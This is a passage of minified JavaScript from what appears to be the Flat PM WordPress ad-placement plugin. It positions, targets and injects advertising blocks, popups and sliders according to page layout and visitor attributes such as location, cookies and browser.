n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return 